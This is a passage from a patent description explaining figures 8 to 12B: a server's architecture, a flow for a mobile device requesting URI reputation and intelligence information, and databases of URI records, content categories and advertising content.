
FIG. 8 is a block diagram of the server.

Referring now generally to the Figures, and particularly to FIG. 8, FIG. 8 is a block diagram of the server 12. wherein the server 12 comprises: a central processing unit ("CPU") 12B; a user input module 12D; a display module 12E; a software bus 12C bi-directionally communicatively coupled with the CPU 12B, the user input module 12D, the display module 12E; the software bus 12C is further bi-directionally coupled with a network interface 12F, enabling communication with alternate computing devices by means of the electronic communications network 120; and a memory 12G. The server software bus 12C facilitates communications between the above-mentioned components of the server 12.

The memory 12G of the server 12 includes a server software operating system OP.SYS 12H. The server software OP.SYS 12H of the server 12 may be selected from freely available, open source and/or commercially available operating system software, to include but not limited to a LINUX (™) or UNIX (™) or derivative operating system, such as the DEBIAN (™) operating system software as provided by Software in the Public Interest, Inc. of Indianapolis, Ind.; WINDOWS XP (™), or WINDOWS 8 (™) operating system as marketed by Microsoft Corporation of Redmond, Wash.; or the MAC OS X operating system or iPhone G4 OS (™) as marketed by Apple, Inc. of Cupertino, Calif. The memory 12G further includes the server system software program SW.SRV, a server user input driver UDRV.SRV, a server display driver DIS.SRV, and a server network interface drive NIF.SRV. Additionally within the memory 12G of server 12 is a server database management system 12I (hereinafter "DBMS.SRV 12I), the DBMS.SRV 12I containing: a server database DBS.SRV; a URI database DBS.URI, which contains a plurality of URIs URI.001-URI.N; a category database DBS.CAT, as described in greater detail in reference to FIG. 11; an advertisement database DBS.ADC, as described in greater detail in the reference to FIG. 12A; and a card database DBS.CRD, as described in greater detail below in reference to FIG. 13A. The advertisement database DBS.ADC preferably includes a plurality of advertisement content markers ADC.001-ADC.N, each associated with one or more categories CAT.001-CAT.N, which may be transmitted and displayed to a user by means of a response message RESP.MSG.001-RESP.MSG.N. The card database DBS.CRD preferably includes a plurality of cards CRD.001-CRD.N, each associated with one or more categories CAT.001-CAT.N and/or with one or more advertisement content markers ADC.001-ADC.N, and which may be transmitted and displayed to a user by means of a response message RESP.MSG.001-RESP.MSG.N.

It is understood that the term "card" is used and applied within the present disclosure encompasses the generic meaning of the term of art of a digitized information storage record or data structure, and more particularly further encompasses cards (TM) multimedia content files, as marketed by companies such as Twitter, Inc. of San Francisco, Calif. and/or Google Now (™) personalized information storage and delivery system as offered by Google, Inc. of Mountain View, Calif., or other suitable content data or multimedia content files or documents known in the art. The ad content ADC.001-ADC.N and/or card CRD.001-CRD.N as delivered to the user by means of a response message RESP.MSG.001-RESP.MSG.N may optionally or additionally include a coupon of some conditional or unconditional monetary value.

Cards provide developers with responsive and shareable embeds to drive the reach of websites, blog posts, and articles.

A card is a sheet of material that serves as an alternative entry point to content. A card could contain a photo, text, and a link about a single subject.

Cards are a convenient means of displaying content composed of different elements. They're also well-suited for showcasing elements whose size or supported actions vary, like photos with captions of variable length.

The significance of cards is the architecture behind them. In the implementations of cards by Twitter, Google and others, the card does more than just deliver first-party content from an internal API. It utilizes the structured interface of a card to display data from a variety of third-parties using first-party data. For example, a Pinterest card is a structured display of first-party content from Pinterest, while a Twitter card is a structured display of third-party content that is served natively into the card that may also be personalized using first-party Twitter data.

The exemplary server system software program SW.SRV is optionally adapted to enable the server 12 to (a.) generate messages and communicate with mobile device 10, (b.) communicate with and process messages received from mobile device 10, and (c.) manage the server 12 to perform, execute and instantiate all elements, aspects and steps as required of the server 12 to practice the invented method in its various preferred embodiments and in interaction with the mobile device 10.

Figure 9:

FIG. 9 is a flow chart of an aspect of the invented method wherein a user may opt not to receive intelligence or reputation information from the server.

Referring now generally to the Figures, and particularly to FIG. 9, FIG. 9 is a flow chart of an aspect of the invented method wherein a user may opt not to receive intelligence or reputation information from the server 12. In step 9.02 the mobile device 10 launches the WebView. In step 9.04 the mobile device 10 determines whether a choice of a URI.001-URI.N has been made. When the mobile device 10 determines in step 9.04 the no choice of a URI.001-URI.N has been made, the mobile device 10 initiates a communications session in step 9.06. The mobile device 10 subsequently executes alternate operations in step 9.08. Alternately, when the mobile device 10 determines in step 9.04 that a choice of a URI.001-URI.N has been made, the mobile device 10 proceeds to step 9.10, wherein the mobile device 10 renders the query for viewing by a user. In step 9.12 the mobile device 10 determines whether to transmit a request message REQ.MSG.001-REQ.MSG.N for reputation information to the server 12. When the mobile device 10 determines in step 9.12 to transmit a request message REQ.MSG.001-REQ.MSG.N, the mobile device 10 populates the message in step 9.14. Upon execution of step 9.14, or when the mobile device 10 determines in step 9.12 not to transmit a request message REQ.MSG.001-REQ.MSG.N for reputation information to the server 12, the mobile device proceeds to step 9.16. In step 9.16 the mobile device 10 determines whether to transmit a request message REQ.MSG.001-REQ.MSG.N for intelligence information to the server 12. When the mobile device 10 determines in step 9.16 to transmit a request message REQ.MSG.001-REQ.MSG.N, for intelligence information the mobile device 10 populates the message in step 9.18. Upon execution of step 9.18, or when the mobile device 10 determines in step 9.16 not to transmit a request message REQ.MSG.001-REQ.MSG.N for intelligence information to the server 12, the mobile device proceeds to step 9.20. In step 9.20 the mobile device 10 determines whether a response message RESP.MSG.001-RESP.MSG.N has been received from the server 12. When the mobile device 10 determines in step 9.20 that a response message RESP.MSG.001-RESP.MSG.N has been received from the server 12, the mobile device 10 transmits the request message REQ.MSG.001-REQ.MSG.N in step 9.22. When the request message REQ.MSG.001-REQ.MSG.N has been transmitted by the mobile device 10, or when the mobile device 10 determines that no response message RESP.MSG.001-RESP.MSG.N has been received from the server 12, the mobile device executes alternate operations in step 9.08.

Figure 10:
FIG. 10 is a block diagram of an exemplary URI record.

Referring now generally to the Figures, and particularly to FIG. 10, FIG. 10 is a block diagram of an exemplary first URI record URI.REC.001, wherein the exemplary first URI record URI.REC.001 comprises a URI identifier URI.ID.001; an intelligence flag FLG.INT; a reputation flag FLG.REP; a URI.001; and a plurality of exemplary category markers: a fitness category marker CAT.FIT, a business category marker CAT.BUS, a social network category marker CAT.SNW, a politics category marker CAT.POL, and an exemplary Nth category marker CAT.N. The number or types of categories presented are not to be interpreted as a limitation on the categorization of a particular URI or URI record, and a designated URI or URI record may have or comprise any number or type of category deemed appropriate or necessary by a user or administrator.

Optionally, additionally or alternatively, one or more URI records URI.REC.001-URI.REC.N may contain one or more references to associated with a software card or a digitized advertisement content, such as a first card identifier CRAD.ID.001 and/or a first ad content record identifier ADC.ID.001 as presented in FIG. 10 as optional elements of the exemplary first URI record URI.REC.001.

Figure 11:

FIG. 11 is a block diagram of a category library contained within the memory of the server.

Referring now generally to the Figures, and particularly to FIG. 11, FIG. 11 is a block diagram of the category database DBS.CAT contained within the DBMS.SRV 12I of the server 12. The category database DBS.CAT preferably includes a plurality of category markers CAT.001-CAT.N, including, but not limited to, category markers for image sharing CAT.IMG, gambling CAT.GMB, relationships CAT.REL, children CAT.KDS, alcohol CAT.ALC, chat rooms CAT.CHT, dating CAT.DTG, lingerie CAT.LNG, sex CAT.SEX, sexual health CAT.SXH, tobacco CAT.TBC, bit torrents CAT.TRT, app stores CAT.APP, entertainment CAT.ENT, automobiles CAT.CAR, business CAT.BUS, careers CAT.CRR, family and parenting CAT.FAM, fitness CAT.FIT, food and drink CAT.FDD, hobbies CAT.HOB, gardening CAT.GAR, politics and law CAT.POL, personal finance CAT.FIN, science CAT.SCI, and/or pets CAT.PET.

Figure 12A:

FIG. 12A is a block diagram of an advertising content library contained within the memory of the server.

Referring now generally to the Figures, and particularly to FIG. 12A, FIG. 12A is a block diagram of the advertising database DBS.ADC contained within the DBMS 12I of the server 12, wherein the advertising content ADC.001-ADC.N contained within the advertising database DBS.ADC optionally, but not necessarily, corresponds with the categories CAT.001-CAT.N contained within the category database DBS.CAT. The advertising content markers ADC.001-ADC.N may include, but are not limited to, advertising content markers ADC.001-ADC.N for image sharing ADC.IMG, gambling ADC.GMB, relationships ADC.REL, children ADC.KDS, alcohol ADC.ALC, chat rooms ADC.CHT, dating ADC.DTG, lingerie ADC.LNG, sex ADC.SEX, sexual health ADC.SXH, tobacco ADC.TBC, bit torrents ADC.TRT, app stores ADC.APP, entertainment ADC.ENT, automobiles ADC.CAR, email ADC.EML, drugs ADC.DRG, movies ADC.MOV, models ADC.MOD, news ADC.NWS, religion ADC.RLG, social networks ADC.SNW, video sharing ADC.VDS, sports ADC.SPR, and/or fashion ADC.FSN.

Figure 12B:

FIG. 12B is a block diagram of an exemplary advertising content record.

Referring now generally to the Figures, and particularly to FIG. 12B, FIG. 12B is a block diagram of an exemplary first advertising content database record ADC.REC.001, wherein the exemplary first advertising database content record ADC.REC.001 preferably includes a first advertising content identifier ADC.ID.001 by which the exemplary first advertising content database record ADC.REC.001 may be identified by the mobile device 10 and/or by the server 12; advertising content ADC.001, containing content relating to an advertisement which will preferably be rendered for a user, wherein the advertising content ADC.001 may optionally be media content, such as text, or may optionally be multimedia content, such as images, audio, video and/or interactive displays, used individually or in combination; and a plurality of categories CAT.001-CAT.N by which the exemplary first advertising content record may be classified by the mobile device 10 and/or by the server 12.

Figure 13A:
